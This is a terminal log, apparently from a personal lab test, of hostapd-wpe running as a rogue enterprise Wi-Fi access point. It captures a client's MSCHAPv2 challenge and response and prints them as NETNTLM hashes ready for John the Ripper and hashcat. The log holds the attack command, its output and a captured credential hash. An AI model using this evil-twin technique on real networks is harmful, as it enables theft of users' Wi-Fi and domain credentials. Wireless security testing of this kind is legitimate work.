 pierrick@pierrick-Aspire-E5-575G ~ sudo hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlx00c0ca9001af with hwaddr 00:c0:ca:90:01:af and ssid "pierrick-wpe"
wlx00c0ca9001af: interface state UNINITIALIZED->ENABLED
wlx00c0ca9001af: AP-ENABLED
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.11: authenticated
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.11: associated (aid 1)
wlx00c0ca9001af: CTRL-EVENT-EAP-STARTED fc:3f:7c:c6:87:d8
wlx00c0ca9001af: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlx00c0ca9001af: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
mschapv2: Thu Aug  8 15:14:02 2019
username: pierrick
challenge: 1a:da:e2:12:de:00:79:d4
response: 0b:ef:09:f0:e7:ef:75:15:1d:ba:ad:64:57:4d:40:7a:df:2e:41:cd:52:0b:ba:50
jtr NETNTLM: pierrick:$NETNTLM$1adae212de0079d4$0bef09f0e7ef75151dbaad64574d407adf2e41cd520bba50
hashcat NETNTLM: pierrick::::0bef09f0e7ef75151dbaad64574d407adf2e41cd520bba50:1adae212de0079d4
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Identity received from STA: 'pierrick'
wlx00c0ca9001af: CTRL-EVENT-EAP-FAILURE fc:3f:7c:c6:87:d8
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlx00c0ca9001af: STA fc:3f:7c:c6:87:d8 IEEE 802.11: deauthenticated due to local deauth request